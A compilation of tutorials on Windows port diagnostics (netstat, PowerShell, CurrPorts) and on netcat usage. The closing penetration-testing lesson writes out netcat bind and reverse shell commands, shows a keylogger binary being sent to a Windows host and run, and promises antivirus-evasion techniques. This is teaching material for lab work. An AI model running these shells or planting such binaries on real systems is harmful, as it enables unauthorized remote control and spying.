
При запуске новых сервисов в Windows, вы можете обнаружить что нужный порт уже занят (слушается) другой программой (процессом). Разберемся, как определить какая программ прослушивает определенный TCP или UDP порт в Windows.
Например, вы не можете запустить сайт IIS на стандартном 80 порту в Windows, т.к. этот порт сейчас занят (при запуске нескольких сайтов в IIS вы можете запускать их на одном или на разных портах). Как найти службу или процесс, который занял этот порт и завершить его?
Чтобы вывести полный список TCP и UDP портов, которые прослушиваются вашим компьютером, выполните команду:
netstat -aon| find "LIST"
Или вы можете сразу указать искомый номер порта:
netstat -aon | findstr ":80" | findstr "LISTENING"
Используемые параметры команды netstat:
- a – показывать сетевые подключения и открытые порты
- o – выводить идентфикатор професса (PID) для каждого подключения
- n – показывать адреса и номера портов в числовом форматер
По выводу данной команды вы можете определить, что 80 порт TCP прослушивается (статус
LISTENING
) процессом с PID 16124.

Вы можете определить исполняемый exe файл процесса с этим PID с помощью Task Manager или с помощью команды:
tasklist /FI "PID eq 16124"
Можно заменить все указанные выше команды одной:
for /f "tokens=5" %a in ('netstat -aon ^| findstr :80') do tasklist /FI "PID eq %a"
С помощью однострочной PowerShell команды можно сразу получить имя процесса, который прослушивает:
- TCP порт:
Get-Process -Id (Get-NetTCPConnection -LocalPort 80).OwningProcess - UDP порт:
Get-Process -Id (Get-NetUDPEndpoint -LocalPort 53).OwningProcess

Можно сразу завершить этот процесс, отправив результаты через pipe в командлет Stop-Process:
Get-Process -Id (Get-NetTCPConnection -LocalPort 80).OwningProcess| Stop-Process

Проверьте, что порт 80 теперь свободен:
Test-NetConnection localhost -port 80

Чтобы быстрой найти путь к исполняемому файлу процесса в Windows, используйте команды:
cd /
dir tiny.exe /s /p
Или можно для поиска файла использовать встроенную команду where :
where /R C:\ tiny
В нашем случае мы нашли, что исполняемый файл
tiny.exe
(легкий HTTP сервер), который слушает 80 порт, находится в каталоге c:\Temp\tinyweb\tinyweb-1-94
Use Netstat to See Listening Ports and PID in Windows
In the world of networking and computing, the importance of monitoring active connections and listening ports cannot be overstated. Whether you are managing a server, ensuring the security of a local machine, or troubleshooting network issues, identifying which applications are using network resources is crucial. A powerful tool included with Windows is Netstat, a command-line utility that provides a plethora of information about network connections, including listening ports and Process IDs (PIDs). This article delves into the functionality and practical usage of Netstat in a Windows environment, enabling users to proficiently command and understand their network interfaces.
Understanding Netstat
Netstat, standing for «Network Statistics,» is a command-line tool that provides information about network connections, routing tables, interface statistics, masquerade connections, and multicast memberships. It is compatible with various operating systems, including Windows, Linux, and macOS. However, this article specifically focuses on its implementation and usage within Windows operating systems, analyzing its ability to unveil listening ports associated with various processes.
Why Use Netstat?
-
Network Troubleshooting: Netstat assists in diagnosing connectivity issues by displaying established connections and listening ports.
-
Security Monitoring: Identifying unexpected listening ports can indicate a malware infection or unauthorized access.
-
System Resource Management: By providing a clear picture of network activity, Netstat enables better resource allocation.
-
Performance Analysis: Understanding which applications are utilizing network resources can help optimize system performance.
Accessing the Command Prompt
Before utilizing Netstat, it is essential to understand how to access the Command Prompt in Windows:
-
Using the Search Bar:
- Click on the Windows Start button.
- Type «cmd» or «Command Prompt» into the search bar.
- Right-click on Command Prompt and select «Run as administrator» for elevated privileges.
-
Using Run Dialog:
- Press
Windows Key + Rto open the Run dialog. - Type «cmd» and press Enter.
- Press
-
Using Windows Terminal:
- If available, open the Windows Terminal from the Start menu.
With the Command Prompt open, you are now prepared to use the Netstat command to inspect network connections.
Basic Syntax of Netstat
Netstat commands can be quite extensive, but its syntax is fairly straightforward. The basic command structure is as follows:
netstat [options]Common Options for Netstat
While there are many options available, the following are particularly useful for monitoring listening ports and their associated PIDs:
-
-a: Displays all connections and listening ports.
-
-n: Shows numerical addresses instead of resolving hostnames and port numbers.
-
-o: Displays the owning process ID associated with each connection.
-
-p [protocol]: Shows connections for the specified protocol (TCP or UDP).
-
-s: Displays statistics by protocol.
Examples of Netstat Usage
-
Display All Connections:
To view all active connections along with the listening ports and PIDs, input the following command:
netstat -anoThis command combines the
-a,-n, and-ooptions. The output will provide the local address, foreign address, state of the connection, and the owning process ID.
Sample Output Analysis
When executing the above command, you may encounter an output looking similar to the following:
Proto  Local Address          Foreign Address        State           PID
TCP    0.0.0.0:80            0.0.0.0:0              LISTENING       1234
TCP    192.168.1.10:52345    93.184.216.34:80       ESTABLISHED     5678
UDP    0.0.0.0:53            *:*                    LISTENING       910
Column Breakdown:
- Proto: Indicates whether the connection is using TCP or UDP.
- Local Address: Shows the IP address and port number of the local machine.
- Foreign Address: Displays the IP address and port number with which your machine is connected.
- State: Reflects the status of the connection (e.g., LISTENING, ESTABLISHED).
- PID: The Process ID, crucial for identifying which application is using the connection.
Identifying Processes Using PIDs
Once you have gathered a list of PIDs via Netstat, the next step is to determine which application corresponds to each PID. This can be accomplished using the Task Manager or the Command Prompt.
Using Task Manager
- Right-click on the taskbar and select Task Manager.
- Switch to the Details tab.
- Look for the PID column. If it’s not visible, right-click on the column headers, select Select Columns, and add the PID column.
- Match the PIDs displayed from the Netstat output with the list in the Task Manager.
Using Command Prompt
Alternatively, you can find the corresponding application via the following command:
tasklist | findstr [PID]Replace [PID] with the desired process ID you want to check.
This command will reveal the name of the process associated with the specified PID, further enhancing your understanding of your system’s network activity.
Filtering Connections by Protocol
To drill down into specific protocols, you can modify your Netstat command.
- Monitoring only TCP:
If you want to see only TCP connections, use:
netstat -ano -p TCP- Monitoring only UDP:
For a snapshot of UDP connections, use:
netstat -ano -p UDPBy filtering for TCP or UDP connections, you can focus on the area most relevant to your investigation.
Advanced Netstat Options
Beyond basic usage, Netstat offers more advanced options that can provide a deeper look into network activity:
Monitoring by State
You can also monitor connections by their current state. For instance, if you are interested specifically in listening ports, you could script a command to filter the output. Unfortunately, Netstat itself doesn’t provide direct filtering functionality, but combining it with other command-line utilities, like findstr, can help:
netstat -ano | findstr LISTENINGStatistics for Protocols
To gain insight into the traffic statistics of your system, you can employ the -s switch, which summarizes packets sent and received for each protocol:
netstat -sThis will yield detailed information about errors, discarded packets, and other critical data for both TCP and UDP protocols.
Use Cases for Netstat
Understanding the various use cases for Netstat can help in recognizing its full potential. Here are specific scenarios where Netstat proves valuable:
1. Checking for Unauthorized Access:
As an administrator, regularly running Netstat can help you catch unauthorized connections that may indicate a breach. By observing unusual listening ports or foreign addresses, you can act swiftly to secure your system.
2. Firewall Configuration:
When configuring Windows Firewall or any third-party firewall solution, Netstat assists in identifying necessary allowances and rules by reviewing which applications require network access.
3. Application and Service Monitoring:
For developers and IT support teams, identifying which applications are consuming unexpected network resources can lead to optimizations or troubleshooting connections that frequently drop.
4. Developing Security Protocols:
Security professionals can leverage Netstat logs to develop comprehensive security protocols. By analyzing connections over time, they can identify trends, outliers, and potential threats.
Troubleshooting Common Issues
Despite its robust functionality, users might encounter some common issues when using Netstat. Here are a few troubleshooting tips:
Unable to Run Netstat
Ensure that you are using the Command Prompt with administrative privileges. Running the command without these privileges may limit the information you can access.
No Output or Unfamiliar States
If running netstat yields no output, or you see unfamiliar connection states, it’s prudent to ensure your network is properly configured and that services that should be running are indeed active.
Spotlight on Performance
Remember that Netstat reflects real-time connections. If network activity fluctuates greatly, consider running Netstat multiple times to observe trends or abnormalities.
Limitations and Alternatives
While Netstat is a powerful tool, it does have limitations:
-
Complexity: The sheer amount of data can overwhelm new users. Relying solely on text-based output may not be practical in all scenarios.
-
Real-Time Monitoring: It is not inherently a real-time monitoring tool. For continuous observation, consider using third-party network monitoring applications like Wireshark or Microsoft Message Analyzer.
-
Limited Visual Representations: Advanced GUI-based tools provide better visualization and easier navigation, which can greatly enhance understanding for individuals unfamiliar with command-line interfaces.
Conclusion
The Netstat command is an invaluable tool for anyone looking to manage network connections on Windows systems. Understanding how to effectively use it to display listening ports and PIDs can empower users to troubleshoot issues, enhance security, and optimize performance.
By maintaining an ongoing awareness of listening ports and their associated processes, users can actively monitor their networks, detect unauthorized access, and administer necessary changes. Remember to regularly employ and combine Netstat with other tools and techniques for a comprehensive network management strategy. As networking continues to evolve, empowering oneself with tools like Netstat ensures that both personal and professional network environments are well-managed and secure.
Ultimately, mastering Netstat contributes significantly to the broader realm of network maintenance and security, positioning individuals and organizations to proactively tackle just about any network-related challenge that may arise in today’s interconnected landscape.
Netcat (или nc) это классическая сетевая утилита Unix, позволяющая устанавливать TCP и UDP соединения, принимать и передавать данные, проверять открытые порты на удаленном компьютере, тестировать правила файерволов В этой статье мы рассмотрим типовые сценарии использования консольной утилиты netcat.
Утилита доступна как в Linux, так и в Windows.
Установка netcat:
- В CentOS/RHEL:
$ sudo yum install nc - В Debian/Ubuntu:
$ sudo apt update
$ sudo apt install netcat - В Windows: портированную версию netcat для Windows можно скачать здесь (https://eternallybored.org/misc/netcat/)
Рассмотрим несколько примеров использования netcat.
NetCat: проверка открытых TCP/UDP портов на удаленном компьютере
Проверка TCP 53 порта на удаленном компьютере:
$ nc -zv 192.168.13.10 53
[192.168.13.10] 53 (domain) open

В данном примере TCP порт 53 (DNS) отрыт.
Используемые опции:
–zуказывает, что нужно выполнить сканирование удаленного порта службы, фактически не отправляя данные-v– включает подробный режим-n– позволяет пропустить поиск в DNS (сканирование выполнится быстрее)
Можно просканировать несколько портов:
$ nc -nzv 192.168.13.10 445 3389 25
Вы можете просканировать диапазон удаленных портов с помощью nc (без использования nmap):
$ nc -vz 192.168.13.10 1-1023 2>&1 | grep succeeded
В выводе команды будут показаны только открытые порты.
Connection to 192.168.31.10 135 port [tcp/epmap] succeeded!
Connection to 192.168.31.10 445 port [tcp/microsoft-ds] succeeded!
Сканирование диапазона портов с помощью nc выполняется заметно медленно, чем при использовании nmap.
Можно проверить UDP порты. Например, чтобы проверить открыт ли UDP порт 139 (NETBIOS Session Service):
$ nc -uv 192.168.13.10 139
В обоих случаях команда вернула, что указанный порт открыт.
Если порт закрыт, netcat вернет:
[192.168.13.12] 25 (smtp) : Connection refused.
Утилита netcat, как и многие другие сетевые утилиты, может некорректно показывать состояние UDP портов (открыт/закрыт). Поэтому сканирования UDP лучше использовать nmap.
Обратите внимание, что netcat возвращает название удаленного сервиса, если используется один из стандартных номеров портов TCP/UDP.
Запуск прослушивателя порта на NetCat
Утилита netcat также позволяет запустить прослушивание определенного порта на вашем компьютере. Чтобы запустить службу на порту TCP 5000, выполните команду:
$ nc -l 5000
В следующем примере мы создадим простой чат между двумя компьютерам. Все что вы наберете на клиенте и отправите с помощью Enter появится в консоли другого компьютера:
- Сервер:
$ nc -lvp 5555 - Клиент:
$ nc 192.168.13.10 5555
В таком режиме все, что приходит на этот порт 5555 сервера, выводится в консоль.
Чтобы закрыть соединение, нажмите Ctrl+C.
NetCat в режиме прослушивается часто используется для создания reverse shell:
$ nc -e /bin/bash -lp 5555
Подключается к нему:
$ nc 192.168.13.10 5555
Передача файлов с помощью NetCat
Вы можете использовать NetCat для передачи файлов или целых директорий между хостами. Для этого нужно запустить сервер netcat, прослушивающий определенный порт и перенаправить его вывод в файл:
$ nc -l 5555 > target.txt
Затем подключитесь на этот порт с клиента и передайте файл:
$ nc 192.168.13.10 5555 < source.txt
Злоумышленники часто используют прием перенаправки вывода с сервера netcat прямо в shell.
Можно перенаправить вывод файла лога с одного сервера на другой:
$ tail -f /var/log/zabbix/zabbix_agentd.log | nc 192.168.13.10 5555
С помощью nc можно передать по сети образ диска.
- Сервер:
$ nc -lvp 5555 > dd of=/backup/sda.img.gz - Клиент:
$ dd if=/dev/sda | gzip -c | nc 192.168.13.10 5555
Запуск простого веб сервера на NetCat
Вы можете использовать NetCat в качестве простого веб сервера. Достаточно передать ему на вход веб-страницу:
$ while true; do nc -lp 80 < /var/www/html/index.html; done
Теперь, если подключится к вашему хосту через браузер на 80 порт, перед вами появится дефолтная веб страница Apache.
Можно использовать netcat для тестирования производительности канала (в качестве простой замены iperf):
- Прослушиватель:
$ nc -v -l 2222 > /dev/null - Сендер:
$ dd if=/dev/zero bs=200K count=10 | pv -b | nc -v 192.168.13.10 2222
Современным версией утилиты NetCat является ncat, которая доступна по-умолчанию во многих дистрибутивах Linux.
Quick Links
-
Use Built-In Tools to See What Is Listening on a Port
-
Use NirSoft CurrPorts to View What is Listening on a Port
Summary
- Run the command «netstat -ab» in an elevated Command Prompt, PowerShell, or Terminal window to see a list of applications and their associated ports. This works in Windows 11 too.
- Checking open ports can be done using built-in tools like Command Prompt or PowerShell, which list active ports and the associated process names or identifiers.
- The freeware application CurrPorts by NirSoft provides an easier way to view what is listening on a port, displaying detailed information about the process and allowing for better management of ports.
Whenever an application wants to make itself accessible over the network, it claims a TCP/IP port, which means that port can’t be used by anything else. So how do you check open ports to see what application is already using it?
We’ve tested this process and confirmed that all of the steps are up-to-date, and that they all work in Windows 11, too.
How Do Ports Work?
An IP address specifies a computer — or other network device — on a network. When one device sends traffic to another, the IP address is used to route that traffic to the appropriate place. Once the traffic reaches the right place, the device needs to know which app or service to send the traffic on to. That’s where ports come in.
If the IP address is akin to a street address on a piece of mail, the port is something like the name of the person at that residence who gets the mail. For the most part, you don’t need to worry about ports. But once in a while, you might encounter an app that’s set to listen for traffic on the same port that another app already has in use. In that case, you’ll need to identify the app that already has that port in use.
There are a number of ways to tell what application has a port locked, but we’re going to walk you through a couple of built-in ways that use the Command Prompt, PowerShell, or the Terminal, and then show you a great freeware application that makes it even easier. All these methods should work no matter which version of Windows you use.
We’ve got two commands to show you. The first lists active ports along with the name of the process that’s using them. Most of the time, that command will work fine. Sometimes, though, the process name won’t help you identify what app or service actually has a port tied up. For those times, you’ll need to list active ports along with their process identifier numbers and then look those processes up in Task Manager.
Option One: View Port Use Along with Process Names

First, you’ll need to open the Command Prompt in administrator mode. Hit Start, and then type «command» into the search box. When you see «Command Prompt» appear in the results, right-click it and choose «Run as administrator,» or click «Run as Administrator» on the right.
You can also use PowerShell or Terminal for this.
At the Command Prompt, type the following text and then hit Enter:
netstat -ab

After you hit Enter, the results may take a minute or two to fully display, so be patient. Scroll through the list to find the port (which is listed after the colon to the right of the local IP address), and you’ll see the process name listed under that line. If you’d like to make things a little easier, remember that you can also pipe the results of the command to a text file. You could then just search the text file for the port number you’re after.


Here, for example, you can see that port 49902 is tied up by a process named picpick.exe. PicPick is an image editor on our system, so we can assume the port is actually tied up by the process that regularly checks for updates to the app.
Option Two: View Port Use Along with Process Identifiers

If the name of the process for the port number you’re looking up makes it difficult to tell what the related app is, you can try a version of the command that shows process identifiers (PIDs) rather than names. Type the following text at the Command Prompt, and then hit Enter:
netstat -aon
The column at the far right lists PIDs, so just find the one that’s bound to the port that you’re trying to troubleshoot.
Next, open up Task Manager by right-clicking any open space on your taskbar and choosing «Task Manager.» You can also hit Ctrl+Shift+Esc.

If you’re using Windows 8, 10, or 11 switch to the «Details» tab in Task Manager.
In older versions of Windows, you’ll see this information on the «Processes» tab. Sort the list of process by the «PID» column and find the PID associated with the port you’re investigating. You might be able to tell more about what app or service has the port tied up by looking at the «Description» column.
If not, right-click the process and choose «Open file location.» The location of the file will likely give you clues as to what app is involved.

When Once you’re there, you can use the End Process, Open File Location, or Go to Service(s) options to control the process or stop it.
Use NirSoft CurrPorts to View What is Listening on a Port
If you aren’t really the Command Prompt type — or you’d rather just use a simple utility to do all this in one step — we recommend the excellent freeware CurrPorts utility by NirSoft. Go ahead and download the tool. Just make sure you get the right version (the regular version is for 32-bit Windows and the x64 version is for 64-bit Windows). It’s a portable app, so you won’t need to install it. Just unzip the download folder and run executable.
In the CurrPorts window, sort by the «Local Port» column, find the port you’re investigating, and you can see everything — the process name, PID, port, the full path to the process, and so on.

To make it even easier, double-click on any process to see every single detail in one window.
When you’ve determined what app or service has the port you’re investigating tied up, it’s up to you how to handle it. If it’s an app, you may have the option to specify a different port number. If it’s a service — or you don’t have the option to specify a different port number — you’ll likely have to stop the service or remove the app.
Время на прочтение5 мин
Количество просмотров52K
Друзья, всех приветствую!
В этой статье мы поговорим о том, что такое Netcat и с помощью него реализуем Bind и Reverse Shell соответственно.
Netcat
Netcat, впервые выпущенный в 1995 году (!), является одним из «оригинальных» инструментов тестирования на проникновение в сеть. Netcat настолько универсален, что вполне оправдывает авторское название «швейцарский армейский нож» хакера. Самое четкое определение Netcat дают сами разработчики: «простая утилита, которая считывает и записывает данные через сетевые соединения, используя протоколы TCP или UDP».
Подключение к порту TCP/UDP
Как следует из описания, Netcat может работать как в режиме клиента, так и в режиме сервера. Для начала давайте рассмотрим клиентский режим. Мы можем использовать клиентский режим для подключения к любому порту TCP/UDP, что позволяет нам: Проверить, открыт или закрыт порт или подключиться к сетевой службе.
Давайте начнем с использования Netcat (nc), чтобы проверить, открыт ли порт 80 на тестируемой машине (в качестве тестируемой машины мы будем использовать основную машину на которой установлена ВМ !!!).
Мы введем несколько аргументов: опцию -n, чтобы отключить DNS и поиск номеров портов по /etc/services; -v для вывода информации о процессе работы; IP-адрес назначения; и номер порта назначения:
P.S. Чтобы узнать IP-адрес основной машины выполните команду ipconfig в командной строке если у вас основная машина Windows, и ifconfig если у вас Linux или MacOS.

Возвращаемся в Kali:
kali@kali:~$ nc -nv 192.168.0.178 80
TCP-соединение с 192.168.0.178 прошло успешно, поэтому Netcat сообщает, что удаленный порт открыт.
Прослушивание портов TCP/UDP
Прослушивание порта TCP/UDP с помощью Netcat полезно для сетевой отладки клиентских приложений или получения сетевого соединения TCP/UDP. Давайте попробуем реализовать простую службу чата с участием двух машин, используя Netcat как в качестве клиента, так и в качестве сервера. На машине Windows с IP-адресом 192.168.0.178 был настроен Netcat на прослушивания входящих соединений на порту TCP 4444. Мы будем использовать опцию -n для отключения DNS, -l для для создания слушателя, опцию -v и -p для указания номера порта прослушивания:
C:\Program Files\nc111nt> nc -nlvp 4444

P.S. Скачать Netcat для Windows вы можете здесь
Теперь давайте подключимся к этому порту с нашей Linux-машины:
kali@kali:~$ nc -nv 192.168.0.178 4444
И напишем что-нибудь. Например «Hello». Наш текст будет отправлен на машину Windows через TCP-порт 4444:

Мы можем продолжить чат с машины Windows:

Хотя этот пример не очень интересен, но он демонстрирует несколько важных возможностей Netcat. Прежде чем продолжить, постарайтесь ответить на такие важные вопросы как: Какая машина выступала в качестве сервера Netcat? Какая машина выступала в роли клиента Netcat? На какой машине был открыт порт 4444? В чем разница в синтаксисе командной строки между клиентом и сервером?
Передача файлов с помощью Netcat
Netcat также можно использовать для передачи файлов, как текстовых, так и бинарных, с одного компьютера на другой. Чтобы отправить файл с нашей виртуальной машины Kali на систему Windows, мы инициируем настройку, похожую на предыдущий пример с чатом, с некоторыми небольшими отличиями. На машине Windows мы установим слушателя Netcat на порт 4444 и перенаправим вывод в файл под названием incoming.exe:
C:\Program Files\nc111nt> nc -nlvp 4444 > incoming.exe
В системе Kali мы передадим файл klogger.exe на машину Windows через TCP-порт 4444:
kali@kali:~$ nc -nv 192.168.0.178 4444 < /usr/share/windows-resources/binaries/klogger.exe
Обратите внимание, что мы не получили от Netcat никакой обратной связи о ходе загрузки файла. Мы можем просто подождать несколько секунд, а затем проверить, полностью ли загружен файл. Файл был полностью загружен на машину Windows, попытаемся запустить его:
C:\Program Files\nc111nt> incoming.exe -h

Как вы видите передача и запуск файла klogger.exe выполнены успешно! P.S. В одном из уроков я расскажу как сделать так, чтобы антивирус не «детектил» файлы и исполняемые модули. А пока двигаемся дальше…
Удаленное администрирование с помощью Netcat
Одной из самых полезных функций Netcat является возможность перенаправления команд. Версия netcat-traditional (версия Netcat скомпилированная с флагом «-DGAPING_SECURITY_HOLE») включает опцию -e, которая выполняет программу после установления или получения успешного соединения. Эта мощная функция открывала интересные возможности с точки зрения безопасности и поэтому недоступна в большинстве современных систем Linux/BSD. Однако, в связи с тем, что Kali Linux является дистрибутивом для тестирования на проникновение, версия Netcat, включенная в Kali, поддерживает опцию -e. Если эта опция включена, она может перенаправлять входные, выходные данные и сообщения об ошибках исполняемого файла на TCP/UDP порт, а не на консоль по умолчанию. Например, рассмотрим исполняемый файл cmd.exe. Мы можем привязать cmd.exe к локальному порту и перенаправить STDIN, STDOUT и STDERR в сеть. Давайте рассмотрим несколько сценариев:
Сценарий Netcat Bind Shell
В нашем первом сценарии Миша (работающий под управлением Windows) обратился за помощью к Кате (работающей под управлением Linux) и попросил ее подключиться к его компьютеру и отдать некоторые команды удаленно. Миша имеет публичный IP-адрес и напрямую подключен к Интернету. Катя, однако, находится за NAT и имеет внутренний IP-адрес. Мише нужно привязать cmd.exe к порту TCP на его публичном IP-адресе и попросить Катю подключиться к его определенному IP-адресу и порту. Миша запустит Netcat с параметром -e для выполнения cmd.exe:
C:\Program Files\nc111nt> nc -nlvp 4444 -e cmd.exe
Теперь Netcat привязал TCP порт 4444 к cmd.exe и будет перенаправлять любые входные, выходные данные или сообщения об ошибках от cmd.exe в сеть. Другими словами, любой человек, подключающийся к TCP порту 4444 на машине Миши (надеемся, что Катя), будет видеть командную строку Миши. Это действительно «зияющая дыра в безопасности»!
kali@kali:~$ nc -nv 192.168.0.178 4444

Как мы видим, все работает так, как и ожидалось. На следующем изображении показан этот сценарий:

Сценарий Reverse Shell
В нашем втором сценарии Катя нуждается в помощи Миши. В этом сценарии мы можем использовать еще одну полезную функцию Netcat — возможность посылать команды на хост, прослушивающий определенный порт. В этой ситуации, Катя не может (по сценарию) привязать порт 4444 для /bin/bash локально (bind shell) на своем компьютере и ожидать подключения Миши, но она может передать управление своим bash на компьютер Миши. Это называется reverse shell. Чтобы это заработало, Миша сначала настроит Netcat на прослушивание. В нашем примере мы будем использовать порт 4444:
C:\Program Files\nc111nt> nc -nlvp 4444
Теперь Катя может отправить Мише обратный shell (reverse shell) со своей Linux-машины. И снова мы используем опцию -e, чтобы сделать приложение доступным удаленно, которым в данном случае является /bin/bash, оболочка Linux:
kali@kali:~$ nc -nv 192.168.0.178 4444 -e /bin/bash
Как только соединение будет установлено, Netcat Кати перенаправит /bin/bash входные, выходные и данные об ошибках на машину Миши, на порт 4444, и Миша сможет взаимодействовать с этой оболочкой:

На следующем изображении показан сценарий обратного шелла (reverse shell), в котором Миша получает удаленный доступ к командной оболочке на машине Кати, преодолевая корпоративный брандмауэр:

Всем спасибо за внимание! 
Подписывайтесь на меня в соц. сетях, буду всем рад!